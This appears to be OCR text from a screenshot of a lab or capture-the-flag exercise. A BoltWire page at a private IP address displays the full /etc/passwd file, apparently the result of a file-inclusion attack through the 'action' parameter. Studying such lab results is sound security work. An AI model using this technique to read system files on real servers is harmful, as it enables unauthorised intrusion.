 192.168.31.130:8080/dev/index.php?p=action.search&action=
90%
WELCOME REGISTER SETUP? ADMIN
search | print | logout
BoltWire
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run
/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run
/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin
/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
jeanpaul:x:1000:1000:jeanpaul,,,:/home/jeanpaul:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
_rpc:x:107:65534::/run/rpcbind:/usr/sbin/nologin
statd:x:108:65534::/var/lib/nfs:/usr/sbin/nologin